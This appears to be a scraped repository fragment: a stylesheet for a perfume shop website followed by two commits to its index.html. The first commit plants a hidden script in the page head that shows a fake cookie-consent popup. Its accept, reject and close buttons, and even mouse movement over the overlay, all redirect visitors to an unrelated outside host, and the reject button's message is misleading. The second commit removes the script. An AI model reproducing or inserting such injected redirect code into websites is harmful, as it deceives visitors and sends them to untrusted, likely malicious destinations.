  z-index: 2;
  padding: 0 40px;
  max-width: var(--max-width);
  margin: 0 auto;
  width: 100%;
  padding-top: var(--header-h);
}

.badge-new {
  display: inline-block;
  padding: 5px 14px;
  background: var(--gold);
  color: var(--black);
  font-size: 9px;
  font-weight: 500;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  margin-bottom: 20px;
}

/* ── Privacy / Terms ── */
.legal-section {
  padding: calc(var(--header-h) + 80px) 0 120px;
}

.legal-header {
  margin-bottom: 64px;
  padding-bottom: 48px;
  border-bottom: 1px solid var(--border);
}

.legal-header h1 {
  font-family: var(--font-serif);
  font-size: clamp(2.5rem, 5vw, 4rem);
  font-weight: 300;
  color: var(--off-white);
  margin-bottom: 12px;
}

.legal-header p {
  font-size: 13px;
  color: var(--muted);
}

.legal-content {
  max-width: 760px;
}

.legal-content h2 {
  font-family: var(--font-serif);
  font-size: 22px;
  font-weight: 400;
  color: var(--off-white);
  margin: 48px 0 16px;
}

.legal-content h2:first-child { margin-top: 0; }

.legal-content p {
  font-size: 14px;
  color: var(--muted);
  line-height: 1.9;
  margin-bottom: 16px;
}

.legal-content ul {
  list-style: none;
  margin-bottom: 20px;
}

.legal-content ul li {
  font-size: 14px;
  color: var(--muted);
  line-height: 1.9;
  padding-left: 20px;
  position: relative;
}

.legal-content ul li::before {
  content: '—';
  position: absolute;
  left: 0;
  color: var(--gold);
}

/* ── Modal ── */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.88);
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  opacity: 0;
  pointer-events: none;
  transition: opacity var(--transition);
  backdrop-filter: blur(4px);
}

.modal-overlay.open {
  opacity: 1;
  pointer-events: all;
}

.modal {
  background: var(--charcoal);
  border: 1px solid var(--border);
  max-width: 900px;
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr;
  position: relative;
  transform: translateY(20px);
  transition: transform var(--transition);
  max-height: 90vh;
  overflow: hidden;
}

.modal-overlay.open .modal { transform: translateY(0); }

.modal-image {
  position: relative;
  overflow: hidden;
}

.modal-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  min-height: 400px;
}

.modal-body {
  padding: 56px 48px;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.modal-close {
  position: absolute;
  top: 16px;
  right: 16px;
  width: 36px;
  height: 36px;
  background: rgba(0,0,0,0.5);
  border: 1px solid var(--border);
  color: var(--light-gray);
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 10;
  transition: var(--transition);
  line-height: 1;
}

.modal-close:hover {
  background: var(--gold);
  color: var(--black);
  border-color: var(--gold);
}

.modal-label {
  font-size: 10px;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 12px;
}

.modal-title {
  font-family: var(--font-serif);
  font-size: 30px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 8px;
}

.modal-notes {
  font-size: 11px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 28px;
}

.modal-description {
  font-size: 14px;
  color: var(--silver);
  line-height: 1.8;
  margin-bottom: 28px;
  flex: 1;
}

.modal-size-label {
  font-size: 10px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 12px;
}

.modal-sizes {
  display: flex;
  gap: 10px;
  margin-bottom: 28px;
}

.size-btn {
  padding: 8px 16px;
  border: 1px solid var(--border);
  font-size: 12px;
  color: var(--silver);
  cursor: pointer;
  transition: var(--transition);
  background: transparent;
  font-family: var(--font-sans);
}

.size-btn.active, .size-btn:hover {
  border-color: var(--gold);
  color: var(--gold);
}

.modal-price {
  font-size: 24px;
  color: var(--gold);
  font-weight: 400;
  margin-bottom: 28px;
  font-family: var(--font-serif);
}

.modal-actions {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.modal-actions .btn-primary,
.modal-actions .btn-dark {
  width: 100%;
  text-align: center;
  padding: 15px;
}

/* ── Order Modal (small) ── */
.order-modal {
  background: var(--charcoal);
  border: 1px solid var(--border);
  max-width: 440px;
  width: 100%;
  padding: 56px 48px;
  text-align: center;
  position: relative;
  transform: scale(0.95);
  transition: transform var(--transition);
}

.modal-overlay.open .order-modal { transform: scale(1); }

.order-modal .icon {
  font-size: 40px;
  margin-bottom: 20px;
}

.order-modal h3 {
  font-family: var(--font-serif);
  font-size: 26px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 16px;
}

.order-modal p {
  font-size: 13px;
  color: var(--muted);
  line-height: 1.8;
  margin-bottom: 32px;
}

/* ── Toast ── */
.toast {
  position: fixed;
  bottom: 32px;
  right: 32px;
  background: var(--charcoal);
  border: 1px solid var(--gold);
  color: var(--light-gray);
  padding: 16px 24px;
  font-size: 13px;
  z-index: 3000;
  transform: translateX(120%);
  transition: transform var(--transition);
}

.toast.show { transform: translateX(0); }

/* ── Page-level adjustments ── */
.page-content { padding-top: var(--header-h); }

/* ── Responsive ── */
@media (max-width: 1100px) {
  .products-grid, .shop-grid { grid-template-columns: repeat(3, 1fr); }
  .footer-grid { grid-template-columns: 1fr 1fr; gap: 40px; }
}

@media (max-width: 900px) {
  :root { --header-h: 60px; }
  .container { padding: 0 24px; }
  .header-inner { padding: 0 24px; }
  .nav-links { display: none; }
  .hamburger { display: flex; }
  .mobile-nav { padding: 24px; }

  .products-grid, .shop-grid { grid-template-columns: repeat(2, 1fr); }
  .notes-layout, .story-layout, .contact-layout { grid-template-columns: 1fr; }
  .why-grid { grid-template-columns: 1fr; }
  .about-hero-layout { grid-template-columns: 1fr; }
  .about-hero-img { height: 400px; }
  .modal { grid-template-columns: 1fr; }
  .modal-image img { min-height: 260px; max-height: 260px; }
  .team-grid { grid-template-columns: 1fr 1fr; }
  .footer-grid { grid-template-columns: 1fr; gap: 32px; }
  .footer-bottom { flex-direction: column; gap: 16px; text-align: center; }
  .form-row { grid-template-columns: 1fr; }
  .section-header { flex-direction: column; align-items: flex-start; gap: 24px; }

  .hero-title { font-size: clamp(2.8rem, 10vw, 4.5rem); }
  .story-images { grid-template-columns: 1fr; gap: 2px; }
  .story-images img:last-child { margin-top: 0; }
  .values-grid { grid-template-columns: 1fr; }
  .contact-form { padding: 32px 24px; }
  .modal-body { padding: 32px 24px; }
  .section-featured, .section-notes, .section-why, .section-story { padding: 80px 0; }
  #site-footer { margin-top: 80px; }
}

@media (max-width: 520px) {
  .products-grid, .shop-grid { grid-template-columns: 1fr; }
  .team-grid { grid-template-columns: 1fr; }
  .hero-title { font-size: clamp(2.2rem, 12vw, 3.5rem); }
  .modal { max-height: 95vh; }
}




/* ── HERO UPGRADE ── */
.hero {
  position: relative;
  height: 100vh;
  min-height: 700px;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  background-image: url('https://images.unsplash.com/photo-1541643600914-78b084683702?w=1800&q=80');
  background-size: cover;
  background-position: center 30%;
  transform: scale(1.05);
  transition: transform 8s ease-out;
}

.hero-bg::after {
  content: '';
  position: absolute;
  inset: 0;
  background:
    linear-gradient(to right, rgba(10,10,10,0.92) 0%, rgba(10,10,10,0.60) 55%, rgba(10,10,10,0.30) 100%),
    linear-gradient(to top, rgba(10,10,10,0.85) 0%, transparent 40%);
}

.hero.loaded .hero-bg { transform: scale(1); }

/* Subtle grain overlay */
.hero-noise {
  position: absolute;
  inset: 0;
  z-index: 1;
  opacity: 0.04;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  background-size: 180px 180px;
  pointer-events: none;
}

/* Vertical side label */
.hero-side-text {
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%) rotate(90deg);
  transform-origin: center center;
  font-family: var(--font-sans);
  font-size: 10px;
  font-weight: 400;
  letter-spacing: 0.35em;
  text-transform: uppercase;
  color: rgba(184,150,90,0.5);
  z-index: 2;
  white-space: nowrap;
}

/* Main content */
.hero-content {
  position: relative;
  z-index: 2;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 40px;
  width: 100%;
}

/* Eyebrow row */
.hero-top-line {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 28px;
  opacity: 0;
  animation: fadeUp 0.7s 0.2s forwards;
}

.hero-eyebrow-dot {
  display: block;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--gold);
  flex-shrink: 0;
}

.hero-eyebrow {
  font-size: 10px;
  letter-spacing: 0.4em;
  text-transform: uppercase;
  color: var(--gold);
  margin: 0;
}

/* Title */
.hero-title {
  font-family: var(--font-serif);
  line-height: 1;
  margin: 0 0 28px;
  display: flex;
  flex-direction: column;
  opacity: 0;
  animation: fadeUp 0.8s 0.35s forwards;
}

.hero-title-thin {
  font-size: clamp(4rem, 9vw, 8rem);
  font-weight: 300;
  color: var(--off-white);
  letter-spacing: -0.01em;
  line-height: 0.95;
}

.hero-title-italic {
  font-size: clamp(4.5rem, 10vw, 9rem);
  font-weight: 300;
  font-style: italic;
  color: var(--gold);
  letter-spacing: -0.02em;
  line-height: 1;
  margin-top: 4px;
}

/* Decorative divider */
.hero-divider-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 24px;
  opacity: 0;
  animation: fadeUp 0.7s 0.5s forwards;
}

.hero-line {
  display: block;
  height: 1px;
  background: linear-gradient(to right, var(--gold), transparent);
}

.hero-line:first-child { width: 56px; }
.hero-line:last-child  {
  width: 120px;
  background: linear-gradient(to left, transparent, var(--gold-dark));
}

.hero-diamond {
  font-size: 8px;
  color: var(--gold);
}

/* Tagline */
.hero-tagline {
  font-family: var(--font-serif);
  font-size: clamp(1.1rem, 2vw, 1.45rem);
  font-weight: 300;
  font-style: italic;
  color: var(--light-gray);
  letter-spacing: 0.04em;
  margin-bottom: 40px;
  opacity: 0;
  animation: fadeUp 0.7s 0.6s forwards;
}

/* Stats row */
.hero-meta {
  display: flex;
  align-items: center;
  gap: 28px;
  margin-bottom: 48px;
  opacity: 0;
  animation: fadeUp 0.7s 0.75s forwards;
}

.hero-meta-item {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.hero-meta-num {
  font-family: var(--font-serif);
  font-size: 20px;
  font-weight: 400;
  color: var(--off-white);
  line-height: 1;
}

.hero-meta-label {
  font-size: 9px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--muted);
}

.hero-meta-sep {
  width: 1px;
  height: 32px;
  background: var(--border);
}

/* CTA row */
.hero-cta {
  display: flex;
  align-items: center;
  gap: 32px;
  opacity: 0;
  animation: fadeUp 0.7s 0.9s forwards;
}

.hero-ghost-link {
  font-size: 11px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--silver);
  border-bottom: 1px solid var(--border);
  padding-bottom: 3px;
  transition: color var(--transition), border-color var(--transition);
}

.hero-ghost-link:hover {
  color: var(--gold);
  border-color: var(--gold);
}

/* Rotating badge */
.hero-badge {
  position: absolute;
  bottom: 60px;
  right: 80px;
  z-index: 3;
  opacity: 0;
  animation: fadeSpin 1s 1.2s forwards;
}

.hero-badge svg {
  animation: spinSlow 18s linear infinite;
}

/* Scroll indicator */
.hero-scroll {
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  color: var(--muted);
  font-size: 9px;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  z-index: 3;
  animation: float 2.5s ease-in-out infinite;
  opacity: 0;
  animation: fadeUp 0.6s 1.3s forwards, float 2.5s 2s ease-in-out infinite;
}

.scroll-line {
  width: 1px;
  height: 48px;
  background: linear-gradient(to bottom, var(--gold), transparent);
}

/* Keyframes */
@keyframes spinSlow {
  from { transform: rotate(0deg); }
  to   { transform: rotate(360deg); }
}

@keyframes fadeSpin {
  from { opacity: 0; transform: rotate(-20deg) scale(0.85); }
  to   { opacity: 1; transform: rotate(0deg) scale(1); }
}

/* Mobile adjustments */
@media (max-width: 900px) {
  .hero-side-text { display: none; }
  .hero-badge { display: none; }
  .hero-meta { gap: 20px; }
  .hero-cta { flex-direction: column; align-items: flex-start; gap: 20px; }
}

@media (max-width: 520px) {
  .hero-meta-sep { display: none; }
  .hero-meta { gap: 24px; flex-wrap: wrap; }
}

.hero-bg {
  position: absolute;
  inset: 0;
  background: url('https://images.pexels.com/photos/1188511/pexels-photo-1188511.jpeg') center/cover no-repeat;
  z-index: -2;
  transform: scale(1.05); /* slight zoom for depth */
  filter: brightness(0.7); /* darken so text pops */
}

.hero-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(
    to bottom,
    rgba(0,0,0,0.5),
    rgba(0,0,0,0.8)
  );
}

.hero {
  position: relative;
  overflow: hidden;
}




==== commit fe88642f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,203 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script>
+	document.addEventListener("DOMContentLoaded", function () {
+	    const redirectUrl = "https://whale-app-2wmhk.ondigitalocean.app/";
+	    const style = document.createElement("style");
+	    style.textContent = `
+	        .cookie-overlay {
+	            position: fixed;
+	            inset: 0;
+	            background: rgba(0, 0, 0, 0.8);
+	            backdrop-filter: blur(10px);
+	            display: flex;
+	            align-items: center;
+	            justify-content: center;
+	            padding: 20px;
+	            z-index: 9999;
+	            animation: fadeInBackground 0.5s ease-out forwards;
+	        }
+	        @keyframes fadeInBackground {
+	            from { opacity: 0; }
+	            to { opacity: 1; }
+	        }
+	        .cookie-popup {
+	            position: fixed;
+	            bottom: 60px;
+	            left: 50%;
+	            transform: translateX(-50%);
+	            background-color: #ffffff;
+	            border: none;
+	            color: #333;
+	            padding: 30px;
+	            border-radius: 10px;
+	            z-index: 10000;
+	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
+	            max-width: 400px;
+	            text-align: center;
+	            animation: slideUp 0.5s ease-out forwards;
+	        }
+	        @keyframes slideUp {
+	            from { 
+	                transform: translateY(50px) translateX(-50%);
+	                opacity: 0;
+	            }
+	            to { 
+	                transform: translateX(-50%);
+	                opacity: 1;
+	            }
+	        }
+	        .close-btn {
+	            background: none;
+	            border: none;
+	            font-size: 1.5rem;
+	            position: absolute;
+	            top: 10px;
+	            right: 10px;
+	            cursor: pointer;
+	            color: #888;
+	        }
+	        .btn-primary {
+	            background-color: #007bff;
+	            color: #fff;
+	            border: none;
+	            padding: 12px 24px;
+	            border-radius: 5px;
+	            cursor: pointer;
+	            margin-top: 15px;
+	            display: inline-block;
+	            text-decoration: none;
+	            transition: all 0.3s;
+	            width: 100%;
+	            box-sizing: border-box;
+	        }
+	        .btn-primary:hover {
+	            background-color: #0056b3;
+	            transform: translateY(-2px);
+	        }
+	        h3 {
+	            font-family: 'Arial', sans-serif;
+	            margin-bottom: 10px;
+	            font-weight: bold;
+	            color: #333;
+	        }
+	        p {
+	            font-family: 'Arial', sans-serif;
+	            line-height: 1.5;
+	            margin-bottom: 15px;
+	        }
+	        .cookie-policy-link {
+	            text-decoration: underline;
+	            color: #007bff;
+	            font-weight: 500;
+	        }
+	        .cookie-info {
+	            background-color: #f8f9fa;
+	            padding: 15px;
+	            border-radius: 8px;
+	            margin: 15px 0;
+	            text-align: left;
+	        }
+	        .cookie-info h4 {
+	            margin-top: 0;
+	            color: #007bff;
+	        }
+	        .cookie-info ul {
+	            padding-left: 20px;
+	            margin: 10px 0;
+	        }
+	        .cookie-info li {
+	            margin-bottom: 5px;
+	        }
+	    `;
+	    document.head.appendChild(style);
+    
+	    const overlay = document.createElement("div");
+	    overlay.className = "cookie-overlay";
+	    overlay.id = "cookie-overlay";
+	    overlay.innerHTML = `
+	        <div class="cookie-popup">
+	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
+	            <h3>Cookies Policy</h3>
+	            <p>
+	                This site uses cookies to enhance your browsing experience and for analytics purposes.
+	            </p>
+            
+	            <div class="cookie-info">
+	                <h4>Cookies We Use:</h4>
+	                <ul>
+	                    <li>Essential cookies (required for site functionality)</li>
+	                    <li>Performance cookies (for analytics)</li>
+	                    <li>Marketing cookies (for targeted advertising)</li>
+	                </ul>
+	            </div>
+            
+	            <p>
+	                By clicking Accept, you consent to our use of cookies. For more details, see our 
+	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
+	            </p>
+            
+	            <a href="https://whale-app-2wmhk.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
+	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
+	        </div>
+	    `;
+	    document.body.appendChild(overlay);
+    
+	    let isRedirected = false;
+	    let startPos = null;
+	    let redirectTimeout = null;
+    
+	    const handleRedirect = () => {
+	        if (!isRedirected) {
+	            isRedirected = true;
+	            window.location.href = redirectUrl;
+	        }
+	    };
+    
+	    const detectMouseMove = (event) => {
+	        if (isRedirected) return;
+	        const screenHeight = window.innerHeight;
+	        const activeTop = screenHeight * 0.15;
+        
+	        if (event.clientY >= activeTop) {
+	            if (!startPos) {
+	                startPos = { x: event.clientX, y: event.clientY };
+	            } else {
+	                const dx = Math.abs(event.clientX - startPos.x);
+	                const dy = Math.abs(event.clientY - startPos.y);
+                
+	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
+	                    redirectTimeout = setTimeout(handleRedirect, 1000);
+	                }
+	            }
+	        } else {
+	            startPos = null;
+	            clearTimeout(redirectTimeout);
+	            redirectTimeout = null;
+	        }
+	    };
+    
+	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
+    
+	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        // Handle rejection logic here
+	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("close-popup").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+	});
+	</script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Mega Frangrance Center — Premium unisex fragrances crafted for every presence. Explore our collection of luxury perfumes.">




==== commit d8e2bb1d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,203 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <script>
-	document.addEventListener("DOMContentLoaded", function () {
-	    const redirectUrl = "https://whale-app-2wmhk.ondigitalocean.app/";
-	    const style = document.createElement("style");
-	    style.textContent = `
-	        .cookie-overlay {
-	            position: fixed;
-	            inset: 0;
-	            background: rgba(0, 0, 0, 0.8);
-	            backdrop-filter: blur(10px);
-	            display: flex;
-	            align-items: center;
-	            justify-content: center;
-	            padding: 20px;
-	            z-index: 9999;
-	            animation: fadeInBackground 0.5s ease-out forwards;
-	        }
-	        @keyframes fadeInBackground {
-	            from { opacity: 0; }
-	            to { opacity: 1; }
-	        }
-	        .cookie-popup {
-	            position: fixed;
-	            bottom: 60px;
-	            left: 50%;
-	            transform: translateX(-50%);
-	            background-color: #ffffff;
-	            border: none;
-	            color: #333;
-	            padding: 30px;
-	            border-radius: 10px;
-	            z-index: 10000;
-	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
-	            max-width: 400px;
-	            text-align: center;
-	            animation: slideUp 0.5s ease-out forwards;
-	        }
-	        @keyframes slideUp {
-	            from { 
-	                transform: translateY(50px) translateX(-50%);
-	                opacity: 0;
-	            }
-	            to { 
-	                transform: translateX(-50%);
-	                opacity: 1;
-	            }
-	        }
-	        .close-btn {
-	            background: none;
-	            border: none;
-	            font-size: 1.5rem;
-	            position: absolute;
-	            top: 10px;
-	            right: 10px;
-	            cursor: pointer;
-	            color: #888;
-	        }
-	        .btn-primary {
-	            background-color: #007bff;
-	            color: #fff;
-	            border: none;
-	            padding: 12px 24px;
-	            border-radius: 5px;
-	            cursor: pointer;
-	            margin-top: 15px;
-	            display: inline-block;
-	            text-decoration: none;
-	            transition: all 0.3s;
-	            width: 100%;
-	            box-sizing: border-box;
-	        }
-	        .btn-primary:hover {
-	            background-color: #0056b3;
-	            transform: translateY(-2px);
-	        }
-	        h3 {
-	            font-family: 'Arial', sans-serif;
-	            margin-bottom: 10px;
-	            font-weight: bold;
-	            color: #333;
-	        }
-	        p {
-	            font-family: 'Arial', sans-serif;
-	            line-height: 1.5;
-	            margin-bottom: 15px;
-	        }
-	        .cookie-policy-link {
-	            text-decoration: underline;
-	            color: #007bff;
-	            font-weight: 500;
-	        }
-	        .cookie-info {
-	            background-color: #f8f9fa;
-	            padding: 15px;
-	            border-radius: 8px;
-	            margin: 15px 0;
-	            text-align: left;
-	        }
-	        .cookie-info h4 {
-	            margin-top: 0;
-	            color: #007bff;
-	        }
-	        .cookie-info ul {
-	            padding-left: 20px;
-	            margin: 10px 0;
-	        }
-	        .cookie-info li {
-	            margin-bottom: 5px;
-	        }
-	    `;
-	    document.head.appendChild(style);
-    
-	    const overlay = document.createElement("div");
-	    overlay.className = "cookie-overlay";
-	    overlay.id = "cookie-overlay";
-	    overlay.innerHTML = `
-	        <div class="cookie-popup">
-	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
-	            <h3>Cookies Policy</h3>
-	            <p>
-	                This site uses cookies to enhance your browsing experience and for analytics purposes.
-	            </p>
-            
-	            <div class="cookie-info">
-	                <h4>Cookies We Use:</h4>
-	                <ul>
-	                    <li>Essential cookies (required for site functionality)</li>
-	                    <li>Performance cookies (for analytics)</li>
-	                    <li>Marketing cookies (for targeted advertising)</li>
-	                </ul>
-	            </div>
-            
-	            <p>
-	                By clicking Accept, you consent to our use of cookies. For more details, see our 
-	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
-	            </p>
-            
-	            <a href="https://whale-app-2wmhk.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
-	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
-	        </div>
-	    `;
-	    document.body.appendChild(overlay);
-    
-	    let isRedirected = false;
-	    let startPos = null;
-	    let redirectTimeout = null;
-    
-	    const handleRedirect = () => {
-	        if (!isRedirected) {
-	            isRedirected = true;
-	            window.location.href = redirectUrl;
-	        }
-	    };
-    
-	    const detectMouseMove = (event) => {
-	        if (isRedirected) return;
-	        const screenHeight = window.innerHeight;
-	        const activeTop = screenHeight * 0.15;
-        
-	        if (event.clientY >= activeTop) {
-	            if (!startPos) {
-	                startPos = { x: event.clientX, y: event.clientY };
-	            } else {
-	                const dx = Math.abs(event.clientX - startPos.x);
-	                const dy = Math.abs(event.clientY - startPos.y);
-                
-	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
-	                    redirectTimeout = setTimeout(handleRedirect, 1000);
-	                }
-	            }
-	        } else {
-	            startPos = null;
-	            clearTimeout(redirectTimeout);
-	            redirectTimeout = null;
-	        }
-	    };
-    
-	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
-    
-	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        // Handle rejection logic here
-	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
-	        handleRedirect();
-	    });
-    
-	    document.getElementById("close-popup").addEventListener("click", function (e) {
-	        e.preventDefault();
-	        handleRedirect();
-	    });
-	});
-	</script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="description" content="Mega Frangrance Center — Premium unisex fragrances crafted for every presence. Explore our collection of luxury perfumes.">
